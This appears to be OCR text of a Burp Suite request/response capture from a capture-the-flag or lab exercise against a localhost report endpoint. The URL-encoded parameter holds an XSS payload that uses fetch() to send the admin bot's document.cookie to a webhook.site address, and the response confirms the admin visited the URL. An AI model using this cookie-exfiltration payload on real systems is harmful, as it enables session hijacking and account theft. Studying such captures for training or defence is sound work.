 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /report/ HTTP/1.1
2 Host: localhost
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Length: 153
11
12 url=
http%3A%2F%2Fproxy%2F%3Fx%3Dfetch%28%2527https%3A%2F%2Fwebhoo
k%2Esite%2Fcce2b7c3%2D6d45%2D4e0a%2Da4d0%2Dfca98977795f%3F%25
27%252Bdocument%2Ecookie%29
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sun, 04 Aug 2024 06:13:14 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 49
6 Connection: keep-alive
7 X-Powered-By: Express
8 X-RateLimit-Limit: 5
9 X-RateLimit-Remaining: 4
10 X-RateLimit-Reset: 1722752003
11 ETag: W/"31-f+H7RIglst2wqxo+x8oJvgkFcGg"
12
13 {
"success":"Admin successfully visited the URL."
}
Search 0 highlights
Search 0 highlights